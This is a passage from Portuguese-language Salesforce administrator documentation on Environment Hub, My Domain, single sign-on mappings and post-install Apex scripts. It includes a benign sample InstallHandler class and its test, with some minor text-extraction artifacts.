

**d.** Selecione **Salvar**.

#### <span id="page-5384-0"></span>Ativar Meu domínio para o Hub de ambiente

Meu domínio é necessário para conectar organizações existentes ao Hub de ambiente e criar mapeamentos de usuário SSO; portanto, ative Meu domínio na organização em que o Hub de ambiente está instalado.

- **1.** Localize um nome de domínio disponível e inscreva-se para ele.
	- **a.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
	- **b.** Informe o nome do subdomínio que você deseja usar dentro do URL de exemplo.
	- **c.** Selecione **Verificar disponibilidade**. Se o seu nome já tiver sido selecionado, escolha um diferente.
	- **d.** Selecione **Termos e condições** para revisar o seu contrato e, em seguida, marque a caixa de seleção.
	- **e.** Selecione **Registrar domínio**. Você receberá um email de confirmação da Salesforce quando seu novo domínio estiver pronto para teste.
- **2.** Teste seu nome de domínio e implante-o na sua organização.
	- **a.** Clique no URL no email de confirmação para efetuar login no Salesforce usando seu novo domínio. Alternativamente, em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio** e, em seguida, selecione **Clique aqui para fazer login**.
	- **b.** Teste o novo domínio clicando nas guias e links dentro da sua organização. Observe que todas as páginas mostram seu novo nome de domínio.

Dica: Se você usar botões personalizados ou páginas do Visualforce na sua organização, teste-os antes de implantar o novo nome de domínio. Não use URLs baseados em instância nas suas personalizações.

- **c.** Para distribuir o novo nome de domínio para a sua organização, em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio** e então selecione **Implantar para usuários**. O domínio é ativado imediatamente e seus usuários são redirecionados para páginas com o novo domínio.
- **3.** Defina a política de login de domínio para os usuários que acessam suas páginas.
	- **a.** Em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.
	- **b.** Em Configurações do meu domínio, clique em **Editar**.
	- **c.** Para desativar a autenticação para usuários que não utilizam sua página de login específica do domínio, selecione a política de login. Essa opção melhora a segurança, impedindo tentativas de login por qualquer pessoa que não conheça seu nome de domínio.
	- **d.** Escolha uma política de redirecionamento com base no nível de segurança desejado. Você tem estas três opções, em ordem crescente de segurança.
		- **•** Redirecionar os usuários para a mesma página no domínio.
		- **•** Redirecionar os usuários com um aviso.
		- **•** Impedir o redirecionamento forçando os usuários a inserir o novo nome de domínio.

### PERMISSÕES DO USUÁRIO

Para configurar um nome de domínio:

**•** "Personalizar aplicativo"

### <span id="page-5385-0"></span>Gerenciar organizações no Hub de ambiente

Você pode gerenciar todas as suas organizações do Salesforce a partir de um único local conectando-as ao Hub de ambiente. Também é possível criar organizações usando modelos do Salesforce para fins de desenvolvimento, teste e avaliação.

#### [Conectar uma organização ao Hub de ambiente](#page-5385-1)

Você pode conectar organizações do Salesforce existentes ao Hub de ambiente, o que lhe permite gerenciar todos os seus ambientes de desenvolvimento, teste e avaliação de um mesmo local. Quando você conecta uma organização ao hub, as organizações relacionadas são descobertas automaticamente para que não seja preciso conectá-las manualmente.

#### [Criar uma organização a partir do Hub de ambiente](#page-5386-1)

Você pode criar organizações a partir do Hub de ambiente para fins de desenvolvimento, teste e avaliação. Se você for um parceiro ISV, também poderá criar organizações Partner Edition com limites maiores, mais armazenamento e outras personalizações para dar suporte ao desenvolvimento de aplicativos. Quando você cria uma organização a partir do Hub de ambiente, ela se torna um membro do hub e seu idioma padrão é definido pela localidade do usuário.

#### <span id="page-5385-1"></span>Conectar uma organização ao Hub de ambiente

Você pode conectar organizações do Salesforce existentes ao Hub de ambiente, o que lhe permite gerenciar todos os seus ambientes de desenvolvimento, teste e avaliação de um mesmo local. Quando você conecta uma organização ao hub, as organizações relacionadas são descobertas automaticamente para que não seja preciso conectá-las manualmente.

Os seguintes tipos de organizações relacionadas são descobertos automaticamente.

- **•** Para qualquer organização, todas as organizações de sandbox criadas a partir dela
- **•** Para uma organização de liberação, todas as organizações de correção relacionadas
- **•** Para uma Organização de gerenciamento do Trialforce, todas as Organizações de origem do Trialforce criadas a partir dela
- **•** Para uma organização com o Aplicativo de gerenciamento de licenças (LMA) instalado, qualquer organização de liberação com um pacote gerenciado registrado no LMA
- **1.** Efetue login no Hub de ambiente e selecione **Conectar organização**.
- **2.** Insira o nome de usuário do administrador da organização à qual você deseja se conectar e, opcionalmente, uma breve descrição. Uma descrição facilitará a localização posterior da organização, especialmente se o hub tiver muitos membros.
- **3.** Por padrão, o login único (SSO) está ativado para a organização conectada. Para desativar o SSO, desmarque **Ativar SSO automaticamente para esta organização**.
- **4.** Selecione **Conectar organização** novamente.
- **5.** Na janela pop-up, insira o nome de usuário e a senha do administrador da organização. Se a janela pop-up não aparecer, desative temporariamente o software de bloqueio de anúncios do seu navegador e tente novamente.
- **6.** Selecione **Efetuar login** e depois **Permitir**.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

Para conectar uma organização ao Hub de ambiente:

**•** "Conectar organização ao Hub de ambiente"

### <span id="page-5386-1"></span>Criar uma organização a partir do Hub de ambiente

Você pode criar organizações a partir do Hub de ambiente para fins de desenvolvimento, teste e avaliação. Se você for um parceiro ISV, também poderá criar organizações Partner Edition com limites maiores, mais armazenamento e outras personalizações para dar suporte ao desenvolvimento de aplicativos. Quando você cria uma organização a partir do Hub de ambiente, ela se torna um membro do hub e seu idioma padrão é definido pela localidade do usuário.

PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

 $\sqrt{2}$ Nota: Você pode criar até 20 organizações membro por dia. Para criar mais organizações, registre um caso na Comunidade de parceiros.

- **1.** Efetue login no Hub de ambiente e selecione **Criar organização**.
- **2.** Escolha uma finalidade para a organização.



- **3.** Insira as informações necessárias para o tipo de organização selecionado.
- **4.** Leia o Contrato de assinatura mestre e marque a caixa de seleção.
- **5.** Selecione **Criar**.

<span id="page-5386-0"></span>Quando a sua organização estiver pronta, você receberá uma confirmação por email e a organização aparecerá na sua lista de membros do hub.

# Login único no Hub de ambiente

Para desenvolver, testar e implantar aplicativos, é necessário alternar entre vários ambientes do Salesforce e fornecer credenciais de login a cada vez. O login único (SSO) simplifica esse processo, permitindo que um usuário do Hub de ambiente efetue login nas organizações membro sem precisar se autenticar novamente. Você pode configurar o SSO definindo mapeamentos de usuário manualmente, usando IDs de federação ou criando uma fórmula.

O Hub de ambiente oferece suporte a estes métodos de SSO para mapeamento de usuários.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**



Se você especificar vários métodos de SSO, eles serão avaliados nesta ordem: (1) Usuários mapeados, (2) ID de federação e (3) Fórmula de nome de usuário. O primeiro método que resultar em uma correspondência será usado para o login do usuário e os outros métodos serão ignorados. Se não for possível identificar um usuário correspondente, o Hub de ambiente redirecionará o usuário para a página de login padrão do Salesforce.

Nota: O SSO não funciona para usuários recém-adicionados nem para mapeamentos de usuário definidos em uma organização de sandbox. Adicione usuários, edite informações de usuário ou defina mapeamentos de usuário de SSO somente na organização pai do sandbox.

#### [Ativar SSO para uma organização membro](#page-5387-0)

Você pode ativar o login único (SSO) para permitir que um usuário do Hub de ambiente efetue login em uma organização membro sem se autenticar novamente.

#### [Definir um mapeamento de usuário de SSO](#page-5388-0)

É possível definir manualmente um mapeamento de usuário de login único (SSO) entre um usuário no Hub de ambiente e um usuário em uma organização membro. Antes de definir um mapeamento de usuário, ative o SSO na organização membro do hub.

#### [Usar uma fórmula ou ID de federação para SSO](#page-5388-1)

Você pode associar um usuário do Hub de ambiente com um usuário em uma organização membro usando um ID de federação ou uma fórmula de nome de usuário. Para qualquer dos métodos, é necessário primeiramente ativar o SSO na organização membro do hub.

#### [Desativar SSO para uma organização membro](#page-5388-2)

<span id="page-5387-0"></span>Se desejar que os usuários do Hub de ambiente autentiquem-se novamente ao efetuar login em uma organização membro, você pode desativar o SSO. A desativação de SSO não remove os mapeamentos de usuário definidos; portanto, você sempre poderá reativar o SSO posteriormente.

#### Ativar SSO para uma organização membro

Você pode ativar o login único (SSO) para permitir que um usuário do Hub de ambiente efetue login em uma organização membro sem se autenticar novamente.

- **1.** Efetue login no Hub de ambiente e selecione uma organização membro. Se nenhuma organização membro estiver visível, consulte sua exibição de lista.
- **2.** Selecione **Ativar SSO**.
- **3.** Confirme que você deseja ativar o SSO para essa organização e selecione **Ativar SSO** novamente.

### PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

### <span id="page-5388-0"></span>Definir um mapeamento de usuário de SSO

É possível definir manualmente um mapeamento de usuário de login único (SSO) entre um usuário no Hub de ambiente e um usuário em uma organização membro. Antes de definir um mapeamento de usuário, ative o SSO na organização membro do hub.

Os mapeamentos de usuário podem ser de muitos para um, mas não de um para muitos. Em outras palavras, você pode associar vários usuários no Hub de ambiente a um único usuário em uma organização membro. Por exemplo, se quiser que os membros da sua equipe de QA efetuem login em uma organização de teste como o mesmo usuário, você pode definir mapeamentos de usuário.

- **1.** Efetue login no Hub de ambiente e selecione uma organização membro. Se nenhuma organização membro estiver visível, consulte sua exibição de lista.
- **2.** Acesse a lista relacionada Mapeamentos de usuário de login único e selecione **Novo mapeamento de usuário de SSO**.
- **3.** Insira o nome de usuário que você deseja mapear na organização membro e pesquise um usuário no Hub de ambiente.
- <span id="page-5388-1"></span>**4.** Selecione **Salvar**.

### Usar uma fórmula ou ID de federação para SSO

Você pode associar um usuário do Hub de ambiente com um usuário em uma organização membro usando um ID de federação ou uma fórmula de nome de usuário. Para qualquer dos métodos, é necessário primeiramente ativar o SSO na organização membro do hub.

- **1.** Efetue login no Hub de ambiente e selecione uma organização membro. Se nenhuma organização membro estiver visível, consulte sua exibição de lista.
- **2.** Vá para Configurações de SSO e escolha um método.



#### <span id="page-5388-2"></span>**3.** Selecione **Salvar**.

#### Desativar SSO para uma organização membro

Se desejar que os usuários do Hub de ambiente autentiquem-se novamente ao efetuar login em uma organização membro, você pode desativar o SSO. A desativação de SSO não remove os mapeamentos de usuário definidos; portanto, você sempre poderá reativar o SSO posteriormente.

- **1.** Efetue login no Hub de ambiente e selecione uma organização membro. Se nenhuma organização membro estiver visível, consulte sua exibição de lista.
- **2.** Selecione **Desativar SSO**.

# PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

### PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

**3.** Confirme que você deseja desativar o SSO para essa organização e selecione **Desativar SSO** novamente.

### <span id="page-5389-0"></span>Práticas recomendadas para o Hub de ambiente

Siga estas diretrizes e práticas recomendadas ao usar o Hub de ambiente.

- **•** Se você for um administrador ou desenvolvedor, escolha a organização que sua equipe usa com mais frequência como sua organização de hub. Se você for um parceiro ISV, o Hub de ambiente já estará instalado na sua Organização de negócios parceira.
- **•** Configure Meu domínio para cada organização membro, além da organização de hub. Como Meu domínio inclui um URL de domínio exclusivo, é mais fácil diferenciar as organizações membro que você usa para desenvolvimento, testes e avaliações.
- **•** Como cada organização membro é um objeto padrão (do tipo EnvironmentHubMember), você pode modificar seu comportamento ou acessá-la programaticamente. Por exemplo, você pode criar campos personalizados, configurar regras de fluxo de trabalho ou definir mapeamentos de usuário e ativar o login único usando a API para qualquer organização membro.

# **•** Decida qual será a estratégia para ativar o acesso SSO com base nos requisitos de segurança da empresa. Então escolha o método de SSO (mapeamento explícito, ID de federação ou fórmula personalizada) que atende às suas necessidades.

- **•** O SSO não funciona para usuários recém-adicionados nem para mapeamentos de usuário definidos em uma organização de sandbox. Adicione usuários, edite informações de usuário ou defina mapeamentos de usuário de SSO somente na organização pai do sandbox.
- **•** O aplicativo conectado do Hub de ambiente é apenas para uso interno. Não o ative para nenhum perfil. A menos que aconselhado pela Salesforce, não exclua o aplicativo conectado nem ajuste suas configurações.

# Resolvendo falhas de teste do Apex

As instalações ou os upgrades do pacote podem falhar por não passarem pela cobertura do teste do Apex. No entanto, algumas dessas falhas podem ser ignoradas. Por exemplo: o desenvolvedor pode escrever um teste do Apex que faz suposições sobre os dados de um assinante.

Se você for um assinante cuja instalação está falhando em função de um teste do Apex, entre em contato com o desenvolvedor do pacote para obter ajuda.

Se você for um desenvolvedor e a instalação falhar em decorrência de uma falha de teste do Apex, verifique o seguinte:

- **•** Verifique se você está preparando todos os dados necessários para o teste do Apex, em vez de confiar nos dados existentes dos assinantes.
- <span id="page-5389-1"></span>**•** Se um assinante criar uma regra de validação, campo obrigatório ou acionador em um objeto ao qual seu pacote faz referência, seu teste poderá falhar caso execute DML nesse objeto. Se esse objeto for criado somente para fins de teste, e nunca em tempo de execução, e a criação falhar em função desses conflitos, você poderá ter a segurança de ignorar o erro e continuar o teste. Caso contrário, entre em contato com o cliente e determine o impacto.

# Executando o Apex em instalação/atualização de pacotes

Os desenvolvedores de aplicativo podem especificar um script Apex a ser executado automaticamente após o assinante instalar ou atualizar um pacote gerenciado. Isso torna possível personalizar a instalação ou atualização de pacotes, com base em detalhes da organização do assinante. Por exemplo, é possível usar o script para preencher configurações personalizadas, criar dados de amostra, enviar um email para o instalador, notificar um sistema externo ou iniciar uma operação de lote para preencher um novo campo em um grande conjunto de dados. Para simplificar, apenas um script pós-instalação pode ser especificado. Deve ser uma classe do Apex que seja um membro do pacote.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

O script pós-instalação é chamado após os testes serem executados e está sujeito a limites padrão do controlador. Ele executa como se fosse um usuário especial do sistema que representa o seu pacote, portanto todas as operações realizadas pelo script parecem ser realizadas pelo pacote. Esse usuário pode ser acessado usando UserInfo. Você verá esse usuário apenas no tempo de execução, e não ao executar testes.

Se o script falhar, a instalação/atualização será abortada. Erros no script são enviados por email para o usuário especificado no campo **Notificar em erro do Apex** do pacote. Se nenhum usuário for especificado, os detalhes de instalação/atualização não estarão disponíveis.

O script pós-instalação tem as seguintes propriedades adicionais.

- **•** Pode iniciar trabalhos de lote, agendados e futuros.
- **•** Não pode acessar IDs de sessão.
- **•** Pode fazer callouts apenas usando uma operação assíncrona. O callout é feito após o script executar e após a instalação ser concluída e confirmada.
- $\sigma$ ) Nota: Não é possível executar um script de instalação de publicação em uma organização sob nova avaliação com fornecimento por Trialforce. O script só é executado quando um assinante instala seu pacote em uma organização existente.

[Como um script pós-instalação funciona?](#page-5390-0) [Exemplo de um script de pós-instalação](#page-5392-0) [Especificando um script pós-instalação](#page-5393-0)

# <span id="page-5390-0"></span>Como um script pós-instalação funciona?

Um script pós-instalação é uma classe do Apex que implementa a interface InstallHandler. Essa interface possui um único método, chamado de onInstall, que especifica as ações a serem realizadas na instalação.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
}
```
O método onInstall aceita um objeto de contexto como argumento, o que fornece as seguintes informações.

- **•** O ID da organização na qual a instalação ocorre.
- **•** O ID do usuário que iniciou a instalação.
- **•** O número da versão do pacote instalado anteriormente (especificado usando a classe Version). É sempre um número com três dígitos, como 1.2.0.
- **•** Se a instalação é uma atualização.
- **•** Se a instalação é uma atualização automática.

O argumento de contexto é um objeto cujo tipo é a interface InstallContext. Essa interface é implementada automaticamente pelo sistema. A definição a seguir da interface InstallContext mostra os métodos que podem ser chamados no argumento de contexto.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
**Métodos e classe de versão**

Os métodos na classe System.Version podem ser usados para obter a versão de um pacote gerenciado e para comparar versões de pacote. Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números principais e secundários aumentam para um valor escolhido em toda versão principal. Os aumentos dos números principais e secundários sempre usam um número de correção 0.

A seguir estão métodos de instância da classe System.Version.



A classe System contém dois métodos que podem ser usados para especificar lógica condicional, portanto diferentes versões podem exibir comportamentos diferentes.

- **•** System.requestVersion: Retorna uma versão de duas partes que contém os números de versão principal e secundário de um pacote. Usando esse método, é possível determinar a versão de uma instância instalada do pacote a partir da qual o código de chamada está referenciando o pacote. Dependendo da versão do código de chamada, você pode personalizar o comportamento do código do pacote.
- **•** System.runAs(System.Version): Altera a versão do pacote atual para a versão especificada no argumento.

Quando um assinante instala várias versões do pacote e cria código que faz referência a classes ou acionadores do Apex no pacote, ele precisa selecionar a versão de referência. É possível executar diferentes caminhos de código no código Apex do pacote dependendo da configuração de versão do código Apex de chamada que faz a referência. É possível determinar a configuração da versão do pacote do código de chamada chamando o método System.requestVersion no código do pacote.

CONSULTE TAMBÉM:

[Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_version.htm): Classe da versão

# <span id="page-5392-0"></span>Exemplo de um script de pós-instalação

O script de pós-instalação de amostra a seguir realiza essas ações na instalação/atualização de pacotes.

- **•** Se a versão anterior é nula, ou seja, se o pacote está sendo instalado pela primeira vez, o script então:
	- **–** Cria uma nova Conta chamada "Newco" e verifica se ela foi criada.
	- **–** Cria uma nova instância do objeto personalizado Pesquisa, chamado "Pesquisa de satisfação do cliente".
	- **–** Envia um email ao assinante confirmando a instalação do pacote.
- **•** Se a versão anterior é 1.0, o script cria uma nova instância de Pesquisa chamada "Atualizando da versão 1.0".
- **•** Se o pacote é uma atualização, o script cria uma nova instância de Pesquisa chamada "Pesquisa de amostra durante atualização".
- **•** Se a atualização é automática, o script cria uma nova instância de Pesquisa chamada "Pesquisa de amostra durante atualização automática".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
     Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];
     String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
     }
   else
      if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
     }
    if(context.isUpgrade()) {
      Survey c obj = new Survey c(name='Sample Survey during Upgrade');
     insert obj;
      }
    if(context.isPush()) {
      Survey c obj = new Survey c(name='Sample Survey during Push');
```

```
insert obj;
    }
  }
}
```
É possível testar um script de pós-instalação usando o novo método testInstall da classe Test. Esse método aceita os seguintes argumentos.

- **•** Uma classe que implementa a interface InstallHandler.
- **•** Um objeto Version que especifica o número da versão do pacote existente.
- **•** Um valor booleano opcional que é true se a instalação for automática. O padrão é false.

Essa amostra descreve como testar um script de pós-instalação implementado na classe PostInstallClass do Apex.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
# <span id="page-5393-0"></span>Especificando um script pós-instalação

Após criar e testar o script de pós-instalação, você pode especificá-lo no campo de pesquisa **Script de pós-instalação** na página de Detalhes do pacote. Em versões de correção seguintes, você poderá alterar o conteúdo do script, mas não a classe do Apex.

<span id="page-5393-1"></span>A seleção de classe também está disponível através da API de metadados como Package.postInstallClass. Isso é representado em package.xml como um elemento <postInstallClass>foo</postInstallClass>.

